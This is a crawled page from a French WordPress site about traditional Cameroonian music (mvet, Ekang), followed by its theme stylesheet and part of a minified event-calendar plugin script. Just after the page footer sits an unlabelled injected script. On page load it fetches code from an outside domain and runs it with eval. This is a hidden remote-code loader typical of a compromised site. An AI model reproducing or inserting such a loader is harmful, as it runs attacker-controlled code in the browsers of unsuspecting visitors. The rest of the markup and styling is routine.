<a href="https://www.facebook.com/musiquetraditionnelle.abakuya">facebook</a>&nbsp;&nbsp;
<a href="http://facebook.com/profile.php?id=1791154523" >facebook</a>&nbsp;&nbsp;
<a href="https://plus.google.com/114754431201750866562" rel="publisher">Google+</a>&nbsp;&nbsp;
<a href="http://www.youtube.com/channel/UCGj4NZ80iV6K_Kdh2oXMoUw">youtube</a>&nbsp;&nbsp;
<a href="http://www.youtube.com/user/abakuya?feature=c4-feed-lik">youtube</a>
</div></div>
		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Mots-clefs</h3><div class="tagcloud"><a href='https://abakuya.net/tag/manu-dibango/' class='tag-link-172' title='1 sujet' style='font-size: 8pt;'>"Manu Dibango"</a>
<a href='https://abakuya.net/tag/abakuya/' class='tag-link-13' title='3 sujets' style='font-size: 12.2pt;'>abakuya</a>
<a href='https://abakuya.net/tag/aime-nouma/' class='tag-link-145' title='2 sujets' style='font-size: 10.52pt;'>Aimé Nouma</a>
<a href='https://abakuya.net/tag/archet/' class='tag-link-93' title='1 sujet' style='font-size: 8pt;'>archet</a>
<a href='https://abakuya.net/tag/assomo-ngono-ela/' class='tag-link-142' title='1 sujet' style='font-size: 8pt;'>Assomo Ngono Ela</a>
<a href='https://abakuya.net/tag/atelier/' class='tag-link-25' title='2 sujets' style='font-size: 10.52pt;'>atelier</a>
<a href='https://abakuya.net/tag/binda-ngazolo/' class='tag-link-137' title='1 sujet' style='font-size: 8pt;'>Binda Ngazolo</a>
<a href='https://abakuya.net/tag/bira-lev/' class='tag-link-106' title='1 sujet' style='font-size: 8pt;'>Bira Lev</a>
<a href='https://abakuya.net/tag/callebasse/' class='tag-link-92' title='1 sujet' style='font-size: 8pt;'>callebasse</a>
<a href='https://abakuya.net/tag/concert/' class='tag-link-24' title='8 sujets' style='font-size: 17.1pt;'>concert</a>
<a href='https://abakuya.net/tag/conte/' class='tag-link-180' title='1 sujet' style='font-size: 8pt;'>Conte</a>
<a href='https://abakuya.net/tag/contes/' class='tag-link-48' title='4 sujets' style='font-size: 13.6pt;'>contes</a>
<a href='https://abakuya.net/tag/edmond-bolo/' class='tag-link-176' title='1 sujet' style='font-size: 8pt;'>Edmond Bolo</a>
<a href='https://abakuya.net/tag/ekangs/' class='tag-link-19' title='7 sujets' style='font-size: 16.4pt;'>Ekangs</a>
<a href='https://abakuya.net/tag/emil-abossolo-mbo/' class='tag-link-141' title='1 sujet' style='font-size: 8pt;'>Emil ABOSSOLO MBO</a>
<a href='https://abakuya.net/tag/festival/' class='tag-link-49' title='1 sujet' style='font-size: 8pt;'>festival</a>
<a href='https://abakuya.net/tag/francky-ze-ike-moulet/' class='tag-link-139' title='1 sujet' style='font-size: 8pt;'>Francky "Ze Ike" MOULET</a>
<a href='https://abakuya.net/tag/francois-essindi/' class='tag-link-16' title='19 sujets' style='font-size: 22pt;'>François Essindi</a>
<a href='https://abakuya.net/tag/guy-nwogang-2/' class='tag-link-140' title='1 sujet' style='font-size: 8pt;'>Guy NWOGANG</a>
<a href='https://abakuya.net/tag/jimi-sofo/' class='tag-link-17' title='1 sujet' style='font-size: 8pt;'>Jimi Sofo</a>
<a href='https://abakuya.net/tag/michel-ngueti/' class='tag-link-59' title='1 sujet' style='font-size: 8pt;'>Michel Ngueti</a>
<a href='https://abakuya.net/tag/mivsam-noiman/' class='tag-link-46' title='4 sujets' style='font-size: 13.6pt;'>Mivsam Noiman</a>
<a href='https://abakuya.net/tag/mvet-2/' class='tag-link-77' title='9 sujets' style='font-size: 17.8pt;'>mvet</a>
<a href='https://abakuya.net/tag/nathalie-durand/' class='tag-link-89' title='4 sujets' style='font-size: 13.6pt;'>Nathalie Durand</a>
<a href='https://abakuya.net/tag/nelson-hadi/' class='tag-link-177' title='1 sujet' style='font-size: 8pt;'>Nelson Hadi</a>
<a href='https://abakuya.net/tag/ngomo-2/' class='tag-link-91' title='5 sujets' style='font-size: 14.72pt;'>ngomo</a>
<a href='https://abakuya.net/tag/nkul/' class='tag-link-78' title='7 sujets' style='font-size: 16.4pt;'>nkul</a>
<a href='https://abakuya.net/tag/patrick-beyeme/' class='tag-link-179' title='1 sujet' style='font-size: 8pt;'>Patrick Beyeme</a>
<a href='https://abakuya.net/tag/patrimoine-culturel/' class='tag-link-50' title='2 sujets' style='font-size: 10.52pt;'>patrimoine culturel</a>
<a href='https://abakuya.net/tag/percussions/' class='tag-link-40' title='2 sujets' style='font-size: 10.52pt;'>percussions</a>
<a href='https://abakuya.net/tag/radio/' class='tag-link-23' title='3 sujets' style='font-size: 12.2pt;'>radio</a>
<a href='https://abakuya.net/tag/robin-gentien/' class='tag-link-178' title='1 sujet' style='font-size: 8pt;'>Robin Gentien</a>
<a href='https://abakuya.net/tag/sabine-boyer/' class='tag-link-68' title='5 sujets' style='font-size: 14.72pt;'>Sabine Boyer</a>
<a href='https://abakuya.net/tag/slam/' class='tag-link-146' title='1 sujet' style='font-size: 8pt;'>slam</a>
<a href='https://abakuya.net/tag/tag/' class='tag-link-61' title='3 sujets' style='font-size: 12.2pt;'>TAG</a>
<a href='https://abakuya.net/tag/tag-ekang/' class='tag-link-161' title='1 sujet' style='font-size: 8pt;'>Tag Ekang</a>
<a href='https://abakuya.net/tag/thierry-mvie/' class='tag-link-138' title='1 sujet' style='font-size: 8pt;'>Thierry Mvié</a>
<a href='https://abakuya.net/tag/theatre-4/' class='tag-link-144' title='1 sujet' style='font-size: 8pt;'>théâtre</a></div>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div style="margin-left:1em;"><a href="http://feedjit.com/ir1/0791951a96dd4bf4176a52eda4d6ce91/"><img src="http://feedjit.com/b/0791951a96dd4bf4176a52eda4d6ce91.png" alt="" border="0" ISMAP /></a></div></div>
		</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
    <div  style="text-align:center;">
	
	<a href="#top">top</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net">accueil</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/contact">contact</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/wp-admin">admin</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/feed/">rss</a><br/>
<span style="font-style:italic;">&copy; abakuya - site développé par <a href="mailto:hmal_w@yahoo.fr">Hélène Malamoud</a> propulsé par <a href="http://wordpress.org">Wordpress</a> d'après le thème <a href="http://blocomo.com">blocomo2</a></span>
	
        <!--<a href="" title=""></a>
        -->
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<br class="nettoyeur">
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Lightbox Plus ColorBox v2.6/1.3.32 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[data-lightboxplus*=lightbox]").each(function(){
    $(this).colorbox({rel:$(this).attr("data-lightboxplus"),transition:"fade",initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.65,slideshow:true,slideshowAuto:false,slideshowSpeed:2500,slideshowStart:"start",slideshowStop:"stop",top:" false"});
  });
});
</script>
<link rel='stylesheet' id='tiltSocialWidget_css-css'  href='http://abakuya.net/wp-content/plugins/tilt-social-share-widget/css/style.css?ver=3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://abakuya.net/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.3.32.js?ver=1.3.32'></script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/event-organiser/js/qtip2.js?ver=2.13.7'></script>
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.button.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.datepicker.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=2.13.7'></script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=2.13.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/abakuya.net\/wp-admin\/admin-ajax.php","locale":{"locale":"fr","isrtl":false,"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthAbbrev":["jan","f\u00e9v","mar","avr","mai","juin","juil","ao\u00fbt","sept","oct","nov","d\u00e9c"],"dayNames":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"dayAbbrev":["dim","lun","mar","mer","jeu","ven","sam"],"ShowMore":"Afficher plus","ShowLess":"Afficher moins","today":"Aujourd'hui","day":"jour","week":"semaine","month":"mois","gotodate":"aller \u00e0 la date","cat":"Voir toutes les cat\u00e9gories","venue":"Voir tous les lieux","tag":"Voir tous les mots-clefs","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":1,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/event-organiser/js/frontend.min.js?ver=2.13.7'></script>
<!-- google adsense ------------------------- -->
<script type="text/javascript">// <![CDATA[
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49073421-1', 'abakuya.net');
  ga('send', 'pageview');

// ]]></script>
<!-- google adsense ------------------------- -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://abakuya.net/wp-content/themes/blocomotwo/style.css?ver=3.5
body_size: 2746
content:
/*
Theme Name:     BlocomoTwo
Theme URI:      http://blocomo.com/blocomotwo-theme/
Description:    Child-Theme of Twenty Twelve - The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image (which unlike its parent will display above the navigation area), and background. 
Author:         Christopher Bergmann
Author URI:     http://blocomo.com
Template:       twentytwelve
Version:        1.0
Tags: 		custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, flexible-width, full-width-template, dark, black, microformats, one-column, post-formats, right-sidebar, rtl-language-support, sticky-post, theme-options, translation-ready, two-columns
License: 	GNU General Public License v2.0
License URI: 	http://www.gnu.org/licenses/gpl-2.0.html
*/

@import url("../twentytwelve/style.css");

body{
    background-color: #000;
    background-image: url(background.png);
    background-repeat: repeat;
    background-attachment: fixed;
    color: #e5e5e5;
    text-shadow: 1px 1px 0px #000;
}

#page{
   /* background-color: transparent;*/
	 background-color: #000;
    opacity: 0.66;
   /* box-shadow: none;*/
 border: 1px solid #99cc00/*#A9B807 *//* #999999*/;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
}

a {
    color: #A9B807;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

a:hover{
    color: #CEC716;
}

.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
    border: none;
}

.nav-menu{
    padding-left: 8px;
    padding-right: 8px;
    border: 1px solid #A9B807;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

.nav-menu:hover{
    border: 1px solid #A9B807;
    background-color: #000;
   /* box-shadow: 0 0 5px #999;*/
}

ul.children li.page_item a{
    padding-left: 8px;
    padding-right: 8px;
    border-left: 1px solid #A9B807;
    border-right: 1px solid #A9B807;
    border-color: #A9B807;
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
    background-color: #000;
    color: #e5e5e5;
}

ul.children li.page_item a:hover{
    background-color: #000;
    color: #CEC716;
}

.current_page_ancestor > a, current_page_parent > a{
    color: #CEC716 !important;
}

header.site-header{
    padding-bottom: 0;
}

header a{
    color: #A9B807;
}

header a:hover {
    color: #CEC716;
}

header.site-header h1.site-title{
    font-size: 28px;
    text-transform: uppercase;
}

#page header h2{
    font-size: 16px;
    color: #999999;
    text-transform: uppercase;
    font-weight: bold;
}

.site-header h1 a,
.site-header h2 a{
    color: #A9B807;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.site-header h1 a:hover,
.site-header h2 a:hover {
    color: #CEC716;
}

.main-navigation{
    background-color: #000;
 	border: 1px solid #CEC716;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
}

.main-navigation li a{
    color: #e5e5e5; 
    font-weight: bold;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.main-navigation li a:hover, .main-navigation li a:selected {
    color: #CEC716;
}

.current_page_item > a{
    color: #CEC716 !important; 
}

#main article{
    padding: /*10px*/ 6px;
    padding: /*0.714285714rem*/ 0.4285714rem;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

#main article:hover{
   /* border: 1px solid #A9B807;*/
    background-color: #000;
  /*  box-shadow: 0 0 5px #999;*/
}

article.format-aside .aside {
    background: none;
    border-left: 22px solid #A9B807;
    color: #e5e5e5 !important;
}

article.format-aside .aside .entry-title {
    display: none;
}

article.format-aside .aside .entry-content p {
    color: #e5e5e5 !important;
}

#secondary aside{
    padding: 5px;
    padding: 0.357142857rem;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
}

#secondary aside ul{
    padding-left: 5px;
    padding-left: 0.357142857rem;
}

#secondary aside form{
    padding: 5px;
    padding: 0.357142857rem;
}

.site-content article {
    margin-bottom: 24px;
    margin-bottom: 1.714285714rem;
   /* border: 1px solid #999999;*/
    background-color: #000;
}

article a {
    color: #A9B807;
}

.entry-title {
    background-color: #000;
    padding: 10px;
    padding: 0.714285714rem;
    border-bottom: 2px solid #A9B807;
    margin: 0;
    color: #CEC716;
}

.entry-title a{
    color: #A9B807;
}

.entry-title a:hover{
    color: #CEC716;
}

.entry-header{
    padding: 0;
    margin: 0;
}

.entry-header .comments-link{
    margin-top: 10px;
    margin-top: 0.714285714rem;
}

.entry-content{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

.entry-content p{
    margin-bottom: 0;
}

.entry-summary{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

.entry-summary p{
    margin-bottom: 0;
}

.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image, .avatar {
    opacity: 0.75;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  /*  box-shadow: 0 0 3px #000;
    -moz-box-shadow: 0 0 3px #000;*/
}

.entry-content img:hover, .comment-content img:hover, .widget img:hover, img.header-image:hover, .author-avatar img:hover, img.wp-post-image:hover, .avatar:hover {
    opacity: 1.0;
 /*   box-shadow: 0 0 6px #000;
    -moz-box-shadow: 0 0 6px #000;*/
}

.entry-content table, .comment-content table {
    border-bottom: 1px solid #A9B807;
    color: #e5e5e5;
}

.entry-content td, .comment-content td {
    border-top: 1px solid #A9B807;
    background-color: #000;
    padding-left: 5px;
}

.entry-content th, .comment-content th {
    color: #A9B807;
    background-color: #000;
    border-bottom: 2px solid #A9B807;
    padding-left: 5px;
}

.entry-content blockquote, .comment-content blockquote {
    background-color: #000;
}

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
    color: #999;
}

footer.entry-meta {
    margin-top: 10px;
    margin-top: 0.714285714rem;
    color: #999999;
    background-color: #000;
    padding: 6px;
  /*  border-top: 2px solid #A9B807;*/
}

li.bypostauthor cite span {	
    color: #999999;
    background-color: #e5e5e5;
    border: 1px solid #c00000;	
}

.comments-link a,
.entry-meta a{
    color: #999999;
}

.comments-link a:hover,
.entry-meta a:hover {
    color: #CEC716;
}

.comments-area article header a:hover {
    color: #CEC716;
}

a.comment-reply-link:hover,
a.comment-edit-link:hover {
    color: #CEC716;
}

.nav-single + .comments-area,
#comment-nav-above {
    margin: 24px 0;
    margin: 1.714285714rem 0;
}

#respond {
    margin-top: 24px;
    margin-top: 1.714285714rem;
}

.comments-title{
    margin-bottom: 10px;
    margin-bottom: 0.714285714rem;
}

.comments-area article header{
    margin-bottom: 10px;
    margin-bottom: 0.714285714rem;
}

.comment-content p{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

h1.page-title{
    color: #999;
}

.widget-title{
    background-color: #000;
    padding-left: 5px;
    padding-left: 0.357142857rem;
}

.widget-area .widget {
    margin-top: 24px;				   
    margin-top: 1.71428571rem;
    background-color: #000;
   /* border: 1px solid #999999;*/
border: 2px solid #99cc00;
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

.widget-area .widget:hover{
    border: 1px solid #fff;
    background-color: #000;
  /*  box-shadow: 0 0 5px #999;*/
}

.widget-area .widget h3{
    margin-bottom: 0px;
   /* border-bottom: 2px solid #A9B807;
    color: #A9B807;*/
border-bottom: 1px solid #99cc00;
    color: #99cc00;
font-size:103%;	
}

.widget-area .widget a {
   /* color: #e5e5e5;*/
color: #99cc00;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.widget-area .widget a:hover {
    color: #CEC716;
}

footer[role="contentinfo"]{
    border: 1px solid #999999;
    background-color: #000;
    padding-left: 10px;
    padding-right: 10px;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
  /*  box-shadow: 0 0 5px #000;*/
}

footer[role="contentinfo"]:hover{
    border: 1px solid #A9B807;
    background-color: #000;
   /* box-shadow: 0 0 5px #999;*/
}

.archive-header, .page-header {
    border-bottom: 2px solid #A9B807;
}

.archive-title{
    color: #999;
}

footer[role="contentinfo"] a{
    color: #999;
}

footer[role="contentinfo"] a:hover {
    color: #CEC716;
}

input, textarea {
    border: 1px solid #999;
    border-radius: 5px;
    background-color: #333;
    color: #e5e5e5;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  /*  box-shadow: 0 0 5px #000;*/
}

input:hover, textarea:hover{
    border: 1px solid #A9B807;
    background-color: #444;
   /* box-shadow: 0 0 5px #999;*/
}

input:focus, textarea:focus{
    border: 1px solid #A9B807;
    background-color: #444;
   /* box-shadow: 0 0 5px #999;*/
}

/* Comments */

.comments-area article header {
    background-color: #333;
    padding: 10px;
    border-bottom: 2px solid #A9B807;
}

.comments-area article header cite a {
    color: #A9B807;
}

.comments-area article header a {
    color: #CEC716;
}

.comments-area article header time {
    color: #999;
}

.comments-area article header cite, .comments-area article header time {
    margin-left: 4.07143rem;
}

.comment-content p {
    padding-bottom: 0.714286rem;
}

a.comment-reply-link, a.comment-edit-link {
    color: #999;
}

a.comment-reply-link:hover, a.comment-edit-link:hover {
    color: #CEC716;
}

.reply{
    background-color: #333;
    padding-top: 5px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
    border-top: 2px solid #A9B807;
    margin-top: 0.714286rem;
}

#respond form p.form-allowed-tags {
    color: #999;
}

/* Buttons */

.menu-toggle, 
input[type="submit"], 
input[type="button"], 
input[type="reset"], 
article.post-password-required input[type="submit"], 
li.bypostauthor cite span {
    background-color: #444;
    background-image: -moz-linear-gradient(#999 0%, #444 100%);
    background-image: -webkit-linear-gradient(#999 0%, #444 100%);
    background-image: -o-linear-gradient(#999 0%, #444 100%);
    background-image: linear-gradient(#999 0%, #444 100%);
    background-repeat: repeat-x;
    border: 1px solid #999;
    border-radius: 5px;
    color: #e5e5e5;
    text-shadow: 1px 1px 0px #000;
    font-weight: bold;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}

.menu-toggle:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover, 
article.post-password-required input[type="submit"]:hover{
    background-color: #444;
    background-image: -moz-linear-gradient(#444 0%, #999 100%);  
    background-image: -webkit-linear-gradient(#444 0%, #999 100%);
    background-image: -o-linear-gradient(#444 0%, #999 100%);
    background-image: linear-gradient(#444 0%, #999 100%);
    background-repeat: repeat-x;
    color: #CEC716;
}

.menu-toggle:active, .menu-toggle.toggled-on, button:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active {
    background-color: #444;
    background-image: -moz-linear-gradient(#444 0%, #999 100%);  
    background-image: -webkit-linear-gradient(#444 0%, #999 100%);
    background-image: -o-linear-gradient(#444 0%, #999 100%);
    background-image: linear-gradient(#444 0%, #999 100%);
    background-repeat: repeat-x;
    box-shadow: none;
    color: #CEC716;
    border: 1px solid #999;
    border-radius: 5px;
}

img.header-image{
    border: 1px solid #000;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    box-shadow: 0 0 5px #000;
}

img.header-image:hover{
    border-color: /*#A9B807*/ #000;
    box-shadow: 0 0 5px #333;
}


/* Max width of 600 pixels. */
@media screen and (max-width: 600px) {
    .main-navigation ul.nav-menu.toggled-on {
        border: none;
        box-shadow: none;
        background: none;
    }   
    .main-navigation ul.nav-menu.toggled-on:hover {
        border: none;
        box-shadow: none;
        background: none;
    }   
}




--- FILE ---
content_type: application/javascript
request_url: https://abakuya.net/wp-content/plugins/event-organiser/js/frontend.min.js?ver=2.13.7
body_size: 4054
content:
/*! event-organiser 2.13.7 2015-12-09 23:19 */
function eveorg_getParameterByName(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var c="[\\?&]"+a+"=([^&#]*)",d=new RegExp(c),e=d.exec(b);return null===e?"":decodeURIComponent(e[1].replace(/\+/g," "))}function eo_load_map(){for(var a=eventorganiser.map,b=0;b<a.length;b++)if(null!==document.getElementById("eo_venue_map-"+(b+1))){eventorganiser.map[b].markers={};var c=a[b].locations,d={zoom:a[b].zoom,scrollwheel:a[b].scrollwheel,zoomControl:a[b].zoomcontrol,rotateControl:a[b].rotatecontrol,panControl:a[b].pancontrol,overviewMapControl:a[b].overviewmapcontrol,streetViewControl:a[b].streetviewcontrol,draggable:a[b].draggable,mapTypeControl:a[b].maptypecontrol,mapTypeId:google.maps.MapTypeId[a[b].maptypeid],styles:a[b].styles};d=wp.hooks.applyFilters("eventorganiser.google_map_options",d,a[b]);for(var e=new google.maps.Map(document.getElementById("eo_venue_map-"+(b+1)),d),f=new google.maps.LatLngBounds,g=[],h=0;h<c.length;h++){var i=c[h].lat,j=c[h].lng;if(void 0!==i&&void 0!==j){g.push(new google.maps.LatLng(i,j)),f.extend(g[h]);var k={venue_id:c[h].venue_id,position:g[h],map:e,content:c[h].tooltipContent,icon:c[h].icon};k=wp.hooks.applyFilters("eventorganiser.venue_marker_options",k);var l=new google.maps.Marker(k);eventorganiser.map[b].markers[c[h].venue_id]=l,a[b].tooltip&&google.maps.event.addListener(l,"click",eventorganiser_venue_tooltip)}}c.length>1?e.fitBounds(f):e.setCenter(g[0])}}function eventorganiser_venue_tooltip(){var a=this.getMap(),b=this.getMap().getProjection().fromLatLngToPoint(this.position),c=a.getProjection().fromLatLngToPoint(a.getBounds().getNorthEast()),d=a.getProjection().fromLatLngToPoint(a.getBounds().getSouthWest()),e=Math.pow(2,a.getZoom());b=new google.maps.Point((b.x-d.x)*e,(b.y-c.y)*e),wp.hooks.doAction("eventorganiser.venue_marker_clicked",this);var f=[b.x,b.y];return this.tooltip?(this.tooltip.qtip("api").set("position.target",f),void this.tooltip.qtip("show")):(jQuery(this.getMap().getDiv()).css({overflow:"visible"}),void(this.tooltip=jQuery("<div />").qtip({content:{text:this.content},border:{radius:4,width:3},style:{classes:"ui-tooltip-shadow",widget:!0},position:{at:"right center",my:"top center",target:f,container:jQuery(this.getMap().getDiv())},show:{ready:!0,event:!1,solo:!0},hide:{event:"mouseleave unfocus"}})))}var eventorganiser=eventorganiser||{};!function(a){jQuery(document).ready(function(){function b(b){var c=b.categories,d="undefined"!=typeof b.category&&b.category?b.category.split(","):!1,e="<select class='eo-cal-filter' id='eo-event-cat'>";e+="<option value=''>"+b.buttonText.cat+"</option>";var f;for(var g in c){if(f=c[g],d){var h=!1;-1!==a.inArray(f.slug,d)&&(h=!0);for(var i=f;!h&&i.parent>0;)i=c[i.parent],-1!==a.inArray(i.slug,d)&&(h=!0);if(!h)continue}e+="<option class='cat-colour-"+f.color+" cat' value='"+f.slug+"'>"+f.name+"</option>"}e+="</select>";var j=a("<span class='fc-header-dropdown filter-category'></span>");return j.append(e),j}function c(){var b=a("<span class='fc-header-goto'><input type='hidden' class='eo-mini-calendar'/></span>");return b}function d(b){var c=b.tags,d="<select class='eo-cal-filter' data-filter-type='event-tag'>";d+="<option value=''>"+b.buttonText.tag+"</option>";for(var e=0;e<c.length;e++)d+="<option value='"+c[e].slug+"'>"+c[e].name+"</option>";d+="</select>";var f=a("<span class='fc-header-dropdown filter-tag'></span>");return f.append(d),f}function e(b){var c=b.venues,d="<select class='eo-cal-filter' id='eo-event-venue'>";d+="<option value=''>"+b.buttonText.venue+"</option>";for(var e="undefined"!=typeof b.venue&&b.venue?b.venue.split(","):!1,f=0;f<c.length;f++)e&&-1===a.inArray(c[f].slug,e)||(d+="<option value='"+c[f].term_id+"'>"+c[f].name+"</option>");d+="</select>";var g=a("<span class='fc-header-dropdown filter-venue'></span>");return g.append(d),g}function f(b,c){a.ajax({url:EOAjaxFront.adminajax,dataType:"JSON",data:{action:"eo_widget_agenda",instance_number:c.number,direction:b,start:c.StartDate,end:c.EndDate},success:function(a){return jQuery.isArray(a)&&a[0]?(c.StartDate=a[0].StartDate,c.EndDate=a[a.length-1].StartDate,g(a,c),void 0):!1}})}function g(b,c){var d=a("#"+c.id+"_container"),e=d.find("ul.dates"),f=e.find("li");a(f).remove();var g=!1;for(l=0;l<b.length;l++){{var h,i;new Date(b[l].StartDate)}(g===!1||g!=b[l].StartDate&&"day"==c.mode)&&(g=b[l].StartDate,h=a('<li class="date" >'+b[l].display+'<ul class="a-date"></ul></li>'),e.append(h)),i=c.add_to_google?a('<li class="event"></li>').append('<span class="cat"></span><span><strong>'+b[l].time+": </strong></span>"+b[l].post_title).append('<div class="meta" style="display:none;"><span>'+b[l].link+"</span><span>   